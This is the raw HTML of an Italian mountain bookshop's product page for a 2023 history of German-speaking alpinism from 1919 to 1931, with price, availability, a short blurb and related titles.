ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li><a href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/17-libri"><span>Libri</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/55-letteratura"><span>LETTERATURA</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/56-alpinismo---esplorazione"><span>ALPINISMO - ESPLORAZIONE</span></a>
                      </li>
        
              
          <li>
                          <span>QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://librerialamontagna.it/alpinismo---esplorazione/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://librerialamontagna.it/679130-medium_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"
                      alt="9788894618884"
            title="9788894618884"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://librerialamontagna.it/679130-medium_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"
              data-image-large-src="https://librerialamontagna.it/679130-large_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"
              src="https://librerialamontagna.it/679130-small_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"
                              alt="9788894618884"
                title="9788894618884"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="15">
                                      15,00 €
                      </span>

                  </div>

        
                      <p class="product-unit-price sub">(15,00 € N.)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-10449" class="product-description"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>QUANDO L'ALPINISMO PARLAVA TEDESCO 1919-1931 </td></tr><tr><td><b>Autore</b></td><td>ASCENZI PAOLO GOGNA ALESSANDRO</td></tr><tr><td><b>Editore</b></td><td>DEL GRAN SASSO</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2023</td></tr><tr><td><b>Ean </b></td><td>9788894618884</td></tr></tbody></table></div><br /><br />Gli anni ’20 del XX secolo videro spaziare senza rivali gli alpinisti di lingua tedesca: dalle Alpi calcaree del nord-est alle dolomiti, alle Alpi orientali, centrali e occidentali, al Caucaso e all’Himalaya. Le città di Monaco, Vienna e Dresda divennero i poli dell’evoluzione dell’evoluzione culturale dell’alpinismo. Finita l’epoca della netta differenziazione fra “guide” e “senza guida” gli alpinisti di lingua tedesca iniziarono così ad affrontare le grandi difficoltà con uno spirito innovativo e sportivo. Questa è la loro storia.</div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://librerialamontagna.it/carrello" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="8ac9a474705c9c3a91d720a636361582">
                  <input type="hidden" name="id_product" value="10449" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="10449"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    Disponibile
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Condividi</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibrerialamontagna.it%2Falpinismo---esplorazione%2F10449-quando-lalpinismo-parlava-tedesco-1919-1931.html" class="text-hide" title="Condividi" target="_blank" rel="noopener noreferrer">Condividi</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=QUANDO+L%5C%27ALPINISMO+PARLAVA+TEDESCO+1919-1931 https%3A%2F%2Flibrerialamontagna.it%2Falpinismo---esplorazione%2F10449-quando-lalpinismo-parlava-tedesco-1919-1931.html" class="text-hide" title="Twitta" target="_blank" rel="noopener noreferrer">Twitta</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="10449"/><input type="hidden" id="emarketing_product_name" value="QUANDO L'ALPINISMO PARLAVA TEDESCO 1919-1931"/><input type="hidden" id="emarketing_product_price" value="15"/><input type="hidden" id="emarketing_product_category" value="ALPINISMO - ESPLORAZIONE"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descrizione</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Dettagli del prodotto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><br /><br />GLI ANNI ’20 DEL XX SECOLO VIDERO SPAZIARE SENZA RIVALI GLI ALPINISTI DI LINGUA TEDESCA: DALLE ALPI CALCAREE DEL NORD-EST ALLE DOLOMITI, ALLE ALPI ORIENTALI, CENTRALI E OCCIDENTALI. AL CAUCASO E ALL’HIMALAYA. LE CITTÀ DI MONACO, VIENNA E DRESDA DIVENNERO I POLI DELL’EVOLUZIONE DELL’EVOLUZIONE CULTURALE DELL’ALPINISMO. FINITA L’EPOCA DELLA NETTA DIFFERENZIAZIONE FRA “GUIDE” E “SENZA GUIDA” GLI ALPINISTI DI LINGUA TEDESCA INIZIARONO COSÌ AD AFFRONTARE LE GRANDI DIFFICOLTÀ CON UNO SPIRITO INNOVATIVO E SPORTIVO.
<br />QUESTA È LA LORO STORIA<br /><br /></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;462&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;10100323000105&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;56&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;15,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;N.&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2023-02-02&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-02-02 00:00:00&quot;,&quot;date_upd&quot;:&quot;2026-01-14 13:05:16&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931&quot;,&quot;link_rewrite&quot;:&quot;quando-lalpinismo-parlava-tedesco-1919-1931&quot;,&quot;name&quot;:&quot;QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931&quot;,&quot;description&quot;:&quot;&lt;br \/&gt;&lt;br \/&gt;GLI ANNI \u201920 DEL XX SECOLO VIDERO SPAZIARE SENZA RIVALI GLI ALPINISTI DI LINGUA TEDESCA: DALLE ALPI CALCAREE DEL NORD-EST ALLE DOLOMITI, ALLE ALPI ORIENTALI, CENTRALI E OCCIDENTALI. AL CAUCASO E ALL\u2019HIMALAYA. LE CITT\u00c0 DI MONACO, VIENNA E DRESDA DIVENNERO I POLI DELL\u2019EVOLUZIONE DELL\u2019EVOLUZIONE CULTURALE DELL\u2019ALPINISMO. FINITA L\u2019EPOCA DELLA NETTA DIFFERENZIAZIONE FRA \u201cGUIDE\u201d E \u201cSENZA GUIDA\u201d GLI ALPINISTI DI LINGUA TEDESCA INIZIARONO COS\u00cc AD AFFRONTARE LE GRANDI DIFFICOLT\u00c0 CON UNO SPIRITO INNOVATIVO E SPORTIVO.\n&lt;br \/&gt;QUESTA \u00c8 LA LORO STORIA&lt;br \/&gt;&lt;br \/&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div&gt;&lt;table border=\&quot;0\&quot; class=\&quot;table table-responsive\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Titolo&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931 &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Autore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;ASCENZI PAOLO GOGNA ALESSANDRO&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Editore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;DEL GRAN SASSO&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Anno di pubblicazione&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;2023&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Ean &lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;9788894618884&lt;\/td&gt;&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&lt;\/div&gt;&lt;br \/&gt;&lt;br \/&gt;Gli anni \u201920 del XX secolo videro spaziare senza rivali gli alpinisti di lingua tedesca: dalle Alpi calcaree del nord-est alle dolomiti, alle Alpi orientali, centrali e occidentali, al Caucaso e all\u2019Himalaya. Le citt\u00e0 di Monaco, Vienna e Dresda divennero i poli dell\u2019evoluzione dell\u2019evoluzione culturale dell\u2019alpinismo. Finita l\u2019epoca della netta differenziazione fra \u201cguide\u201d e \u201csenza guida\u201d gli alpinisti di lingua tedesca iniziarono cos\u00ec ad affrontare le grandi difficolt\u00e0 con uno spirito innovativo e sportivo. Questa \u00e8 la loro storia.&quot;,&quot;available_now&quot;:&quot;Disponibile&quot;,&quot;available_later&quot;:&quot;Normalmente disponibile il 5 gg lavorativi&quot;,&quot;id&quot;:10449,&quot;id_product&quot;:10449,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;alpinismo---esplorazione&quot;,&quot;category_name&quot;:&quot;ALPINISMO - ESPLORAZIONE&quot;,&quot;link&quot;:&quot;https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:15,&quot;price_without_reduction&quot;:15,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:7,&quot;quantity_all_versions&quot;:7,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Titolo&quot;,&quot;value&quot;:&quot;QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 19191931&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Autore&quot;,&quot;value&quot;:&quot;ASCENZI PAOLO GOGNA ALESSANDRO&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;DEL GRAN SASSO&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;EDIZIONI DEL GRAN SASSO&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;IVA ASSOLTA ALL&#039;ORIGINE ART. 74&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;15,00\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-small_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-cart_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-home_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-medium_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-large_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-small_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-home_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-large_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9788894618884&quot;,&quot;id_image&quot;:&quot;679130&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-small_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-cart_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-home_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-medium_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-large_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-small_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-home_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/679130-large_default\/quando-lalpinismo-parlava-tedesco-1919-1931.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9788894618884&quot;,&quot;id_image&quot;:&quot;679130&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:15,&quot;unit_price_full&quot;:&quot;15,00\u00a0\u20ac N.&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponibile&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Editore</label>
          <span>
            <a href="https://librerialamontagna.it/brand/462-del-gran-sasso">DEL GRAN SASSO</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span>10100323000105</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Scheda tecnica</p>
        <dl class="data-sheet">
                      <dt class="name">Titolo</dt>
            <dd class="value">QUANDO L'ALPINISMO PARLAVA TEDESCO 19191931</dd>
                      <dt class="name">Autore</dt>
            <dd class="value">ASCENZI PAOLO GOGNA ALESSANDRO</dd>
                      <dt class="name">Editore</dt>
            <dd class="value">DEL GRAN SASSO<br />
EDIZIONI DEL GRAN SASSO</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          4 altri prodotti della stessa categoria:
      </h2>
  

<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="2433" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/2433-a-piedi-dal-rodano-alla-maggia-9788886593854.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/374307-home_default/a-piedi-dal-rodano-alla-maggia.jpg"
                alt="9788886593854"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/374307-large_default/a-piedi-dal-rodano-alla-maggia.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/2433-a-piedi-dal-rodano-alla-maggia-9788886593854.html" content="https://librerialamontagna.it/alpinismo---esplorazione/2433-a-piedi-dal-rodano-alla-maggia-9788886593854.html">A PIEDI DAL RODANO ALLA MAGGIA</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  24,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="9933" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/9933-oltre-la-montagna.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/56940-home_default/oltre-la-montagna.jpg"
                alt="9788880687214"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/56940-large_default/oltre-la-montagna.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/9933-oltre-la-montagna.html" content="https://librerialamontagna.it/alpinismo---esplorazione/9933-oltre-la-montagna.html">OLTRE LA MONTAGNA</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  17,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="3199" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/3199-storia-dellalpinismo-in-abruzzo.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/102110-home_default/storia-dellalpinismo-in-abruzzo.jpg"
                alt="9788888925660"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/102110-large_default/storia-dellalpinismo-in-abruzzo.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/3199-storia-dellalpinismo-in-abruzzo.html" content="https://librerialamontagna.it/alpinismo---esplorazione/3199-storia-dellalpinismo-in-abruzzo.html">STORIA DELL&#039;ALPINISMO IN...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  25,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="7512" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/alpinismo---esplorazione/7512-conquista-del-k2-la.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/675992-home_default/conquista-del-k2-la.jpg"
